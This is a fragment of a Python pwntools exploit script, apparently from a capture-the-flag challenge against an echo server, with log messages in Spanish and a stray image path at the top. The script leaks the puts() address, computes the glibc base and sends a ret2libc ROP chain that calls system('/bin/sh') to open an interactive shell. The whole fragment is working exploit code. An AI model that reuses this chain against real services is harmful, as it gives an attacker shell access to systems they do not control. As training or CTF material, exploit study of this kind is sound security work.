 r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', expl)
r.recvline()
puts_addr = u64(r.recvline().strip().ljust(8, b"\x00"))
log.info(f'Dirección de puts(): {hex(puts_addr)}')
offbaseputs = 0x80a30
base_libc = puts_addr - offbaseputs
log.info(f'Glibc: {hex(base_libc)}')
bin_sh = next(libc.search(b"/bin/sh"))
sistema = libc.symbols['system']
log.info(f"/bin/sh: {hex(bin_sh)}")
log.info(f"sistema: {hex(sistema)}")
systema_add = base_libc + sistema
sh_add = base_libc + bin_sh
payl = b""
payl += vuln
payl += p64(ret)
payl += p64(pop_rdi)
payl += p64(sh_add)
payl += p64(systema_add)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', payl)
r.recvline()
r.interactive()